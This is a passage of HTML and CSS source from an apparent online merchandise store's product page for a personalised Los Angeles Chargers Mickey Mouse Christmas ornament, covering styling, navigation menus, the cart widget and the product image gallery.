#bfbfbf !important;border-radius: 3px !important;width: 24%;margin: 2px 0;}.off-canvas-right .mfp-content {width: calc(100% - 40px);}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.wcpa_form_outer .wcpa_error_msg{
	position: relative
}



.fl-wrap.fl-has-focus>label[for]:first-child {
	z-index: 1;
	opacity: .8;
}


.form-row .fl-has-focus input, .form-row .fl-has-focus textarea {
	padding-top: 1.1em;
	padding-bottom: 0.5em;
}


a[href^='#size'] {
	display: none;
}



a[href^='#size'] {
	position: absolute;
	right: 0;
	top: 0;
}
.size a[href^='#size'] {
	display: block;
	background-color: unset !important;
	color: #222;
	border: unset !important;
	text-transform: capitalize;
	margin-bottom: 0;

}

.size a[href^='#size']:hover{
	box-shadow: unset !important;
}
.size-chart-img{
	width: 20px;
	margin-right: 5px;
	margin-top:-5px
}
.size a[href^='#size'] span{
	font-size: 16px;
	line-height: 17px;
	display:inline-block;
	border-bottom: 2px solid black;
	text-transform: capitalize;
}
.wcpa_price_summary ul, .wcpa_form_outer{
	margin-bottom: 0;
}

.wcpa_price_summary ul li {
	padding-top: 0;
	padding-bottom: 0
}

.single-product .product-gallery-slider img, .box-image {
	border-radius: 10px;
}
.single-product .product-thumbnails .is-nav-selected a {
	border-radius: 5px;
	border: 2px solid #000;
}

.wcpa_form_outer .wcpa_form_item .wcpa_sel_type_shadow input + img{
	border-radius: 5px;
}
td.product-thumbnail img, ul.product_list_widget li img {
	border-radius: 5px;
}

.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span, .wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{
	border: unset
}

.nav>li>a, a.button.primary, .nav-outline > li.active> a, .nav-outline >li.active > a, .copyright-footer{
	color: #000
}

.nav-outline > li.active> a, .nav-outline >li.active{
	border-color: #00c2cb;
}

.product-info .is-divider{
	display: none;
}

.woocommerce-review-link {
	margin-left: 5px;
	text-decoration-line: underline;
	text-decoration-style: solid;
}

.woocommerce-ordering,
.woocommerce-result-count{
  display:none!important;
}
		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-96859 wp-theme-flatsome wp-child-theme-bm-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js dgwt-wcas-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-36195">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://musicdope90s.com/" title="Musicdope90s" rel="home">
		<img fetchpriority="high" width="1020" height="700" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png" class="header_logo header-logo" alt="Musicdope90s"/><img  width="1000" height="1000" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/78.jpg" class="header-logo-dark" alt="Musicdope90s"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="What are you looking for?"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://musicdope90s.com/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Cart     </span>

    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://musicdope90s.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://musicdope90s.com/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://musicdope90s.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-size-medium nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line nav-size-medium nav-uppercase">
                    <li id="menu-item-173237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/apparels/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Apparels<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li id="menu-item-173241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li id="menu-item-173242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-173243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li id="menu-item-173244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-173238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li id="menu-item-173267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-173265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li id="menu-item-173260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li id="menu-item-173266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li id="menu-item-173248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-173248 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/home-living/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Home &amp; Living<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li id="menu-item-173262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li id="menu-item-173256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li id="menu-item-173257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173257"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li id="menu-item-173249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li id="menu-item-173245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/footwear/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Footwear<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li id="menu-item-173239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li id="menu-item-173252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li id="menu-item-173246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li id="menu-item-173247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li id="menu-item-173253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li id="menu-item-173268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li id="menu-item-173254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li id="menu-item-173233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/accessories/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Accessories<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li id="menu-item-173261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-173261 active"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li id="menu-item-173235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li id="menu-item-173259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li id="menu-item-173258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li id="menu-item-173236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li id="menu-item-173234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li id="menu-item-173230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230 menu-item-design-default"><a href="https://musicdope90s.com/help-center/" class="nav-top-link">Help Center</a></li>
<li id="menu-item-173231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231 menu-item-design-default"><a href="https://musicdope90s.com/faq-2/" class="nav-top-link">FAQ</a></li>
<li id="menu-item-173232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232 menu-item-design-default"><a href="https://musicdope90s.com/track-your-order/" class="nav-top-link">Track your order</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-size-medium nav-uppercase">
                   <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.pinterest.com/Musicdope90s/" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-96859" class="wcpa_has_options product type-product post-96859 status-publish first instock product_cat-ornaments product_cat-christmas-day product_cat-custom-name product_cat-mickey-mouse product_cat-nfl product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Los%20Angeles%20Chargers%20Mickey%20Mouse%20Ornament%20Personalized%20Your%20Name%20Sport%20Home%20Decor&#038;url=https://musicdope90s.com/products/los-angeles-chargers-mickey-mouse-ornament-personalized-your-name-sport-home-decor/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor.jpg"></a></div>
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor-100x100.jpg" data-thumb-alt="Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor" data-thumb-srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor.jpg"><img width="600" height="600" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor" data-caption="Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor" data-src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor.jpg" data-large_image="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://musicdope90s.com">Home</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/home-living/">Home &amp; Living</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></nav><h1 class="product-title product_title entry-title">
